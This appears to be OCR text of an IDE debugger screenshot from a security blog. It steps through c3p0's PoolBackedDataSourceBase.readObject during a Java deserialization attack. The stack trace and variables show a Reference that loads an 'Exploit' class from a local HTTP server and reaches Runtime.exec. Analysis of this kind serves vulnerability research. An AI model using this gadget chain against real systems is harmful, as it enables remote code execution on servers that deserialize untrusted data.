 c3p0-0.9.5.2-sources.jar com mchange v2 c3p0 impl PoolBackedDataSourceBase
Main
Main.java
PoolBackedDataSourceBase.java
1: Project
Ant
Database
Maven
201
202 @ private void readObject( ObjectInputStream ois ) throws IOException, ClassNotFoundException ois: ObjectInputStream@1174
203 {
204 short version = ois.readShort(); version: 1
205 switch (version) version: 1
206 {
207 case VERSION:
208 // we create an artificial scope so that we can use the name o for all indirectly serialized objects.
209 {
210 Object o = ois.readObject(); o: ReferenceIndirector$ReferenceSerialized@1195 ois: ObjectInputStream@1174
211 if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject(); o: ReferenceIndirector$ReferenceSerialized@1195
212 this.connectionPoolDataSource = (ConnectionPoolDataSource) o;
213 }
214 this.dataSourceName = (String) ois.readObject();
215 // we create an artificial scope so that we can use the name o for all indirectly serialized objects.
216 {
217 Object o = ois.readObject();
218 if (o instanceof IndirectlySerialized) o = ((IndirectlySerialized) o).getObject();
219 this.extensions = (Map) o;
220 }
221 this.factoryClassLocation = (String) ois.readObject();
222 this.identityToken = (String) ois.readObject();
223 this.numHelperThreads = ois.readInt();
224 this.pcs = new PropertyChangeSupport( sourceBean: this );
225 this.vcs = new VetoableChangeSupport( sourceBean: this );
226 break;
Debug: Main
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
exec:348, Runtime (java.lang)
<init>:5, Exploit
newInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)
newInstance:62, NativeConstructorAccessorImpl (sun.reflect)
newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)
newInstance:423, Constructor (java.lang.reflect)
newInstance:442, Class (java.lang)
referenceToObject:92, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.nami
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2256, ObjectInputStream (java.io)
readOrdinaryObject:2147, ObjectInputStream (java.io)
readObject0:1646, ObjectInputStream (java.io)
Variables
this = {PoolBackedDataSource@1185} Method threw 'java.lang.NullPointerException' exception. Cannot evaluate com.mchange.v2.c3p0.PoolBackedDataSource.toString()
ois = {ObjectInputStream@1174}
version = 1
o = {ReferenceIndirector$ReferenceSerialized@1195}
reference = {Reference@1257} "Reference Class Name: exploit\n" ... View
className = "exploit"
addrs = {Vector@1260} size = 0
classFactory = "Exploit"
classFactoryLocation = "http://127.0.0.1:8000/"
name = null
contextName = null
env = null
this.connectionPoolDataSource = null
this.dataSourceName = null
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
TODO 6: Problems 5: Debug Terminal 8: Services Build
Event Log
All files are up-to-date (5 minutes ago)
211:1 LF UTF-8 4 spaces